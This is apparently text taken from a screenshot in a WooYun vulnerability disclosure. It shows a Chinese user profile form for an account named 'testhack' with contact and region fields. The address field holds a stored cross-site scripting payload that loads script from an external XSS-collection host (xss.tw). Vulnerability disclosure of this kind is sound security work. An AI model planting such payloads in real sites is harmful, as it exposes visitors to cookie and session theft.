 用户名：testhack
会员ID：hy770630
用户类型：个人
单位（个人）名称：尼采
联系人：尼采
电子邮箱：
所属区域：中国
广东省 广州市
固话：086 - 0770 - 2238869
手机
通信地址 "><script src=http://xss.tw/1540></script>
邮编：
传真： - -
www.wooyun.org